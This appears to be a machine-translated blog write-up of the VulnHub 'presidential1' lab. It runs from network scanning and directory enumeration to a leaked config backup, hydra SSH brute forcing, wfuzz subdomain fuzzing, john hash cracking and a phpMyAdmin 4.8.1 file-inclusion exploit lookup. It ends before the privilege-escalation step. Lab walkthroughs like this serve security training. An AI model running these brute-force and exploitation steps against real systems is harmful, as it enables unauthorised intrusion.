当前位置:网站首页>【vulnhub】presidential1
【vulnhub】presidential1
2022-07-07 00:20:00 【Happy star】
Blog home page : Happy star The blog home page of
Series column :vulnhub
Welcome to focus on the likes collection ️ Leaving a message.
Starting time :2022 year 7 month 6 Japan
The author's level is very limited , If an error is found , Please let me know , thank !
Navigation assistant
- The host found
- Port scanning
- visit 80 port
- dirb Directory scanning
- nikto and whatweb To collect information
- dirsearch Scan the directory again
- Try to login with the obtained account and password ssh service
- cewl Crawl dictionary
- hydra Blast ssh
- Subdomain explosion
- Log in to the database
- john Crack the code
- Try to use admin Sign in ssh( Failure )
- phpmyadmin Vulnerability penetration
- Raise the right
Because the target plane is host-only Pattern
We will kali It's also set to host-only Pattern
The host found
arp-scan -l
If the host number is too large or too small, throw it away , Because it may be a gateway or something
So the target ip by 192.168.110.128
Port scanning
nmap -sV -p- 192.168.110.128
visit 80 port

See information about someone's name , You may need to use cwel
dirb Directory scanning
dirb http://192.168.110.128
assets Catalog , Let's take a look at 
Website source code , See if you have scanned sensitive files , I didn't find any sensitive files
cgi-bin Catalog 403
nikto and whatweb To collect information
whatweb 192.168.110.128
nikto --url 192.168.110.128
Visit config.php, There is indeed this file , But it's empty
Then try whether it's a backup file config.phps 、config.php.bak
visit icons/README
All of a sudden dirb There was suspicion , Why are these files not scanned
dirsearch Scan the directory again
./dirsearch.py -u http://192.168.110.128 
It does config.php.bak
Because I thought it would download automatically , I didn't check the source code 
Get the account and password of the database
open about.html
Other sections cannot be accessed , Only HOME and ABOUT
So this page is a static page
Try to login with the obtained account and password ssh service
ssh -p 2082 [email protected]
I don't know what's going on
cewl Crawl dictionary
cewl http://192.168.110.128 -w dic0.txt
hydra Blast ssh
hydra -L dic0.txt -P dic0.txt ssh://192.168.110.128
Look at this error message , And above votebox Error message
It should require a key , Instead of using passwords directly
Subdomain explosion
There is no more information to use
Explode subdomains
But now we only have servers ip Address , There is no domain name 
So the domain name of the website is votenow.local
change host file
vim /etc/hosts
192.168.110.128 votenow.local
Want to use gobuster、oneforall To blow up the subdomain , But they are not well configured
Use wfuzzwfuzz -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -H "Host: FUZZ.votenow.local" --hw 854 --hc 400 votenow.local
stay Prime1 Drone aircraft fuzz Parameters are used ,-w Specify a dictionary ,-H Specify the request header , --hw and --hc Is the result of removing the response to a specified length 
Get a subdomain datasafe
write in hosts file
vim /etc/hosts
192.168.110.128 datasafe.votenow.local
Log in to the database

Log in with the obtained database account 

Got it admin And password
john Crack the code
【Try to Hack】john Hash cracking tool

obtain admin The password for Stella
Try to use admin Sign in ssh( Failure )
ssh -p 2082 [email protected]
You really need a certificate
phpmyadmin Vulnerability penetration

Tell us the version number 4.8.1searchsploit phpmyadmin
cp /usr/share/exploitdb/exploits/php/webapps/50457.py /root 
This RCE Of CVE I don't know how to use it
Follow others to use the file to include a copy
phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (1) | php/webapps/44924.txt
phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (2) | php/webapps/44928.txt
searchsploit -x php/webapps/44928.txt
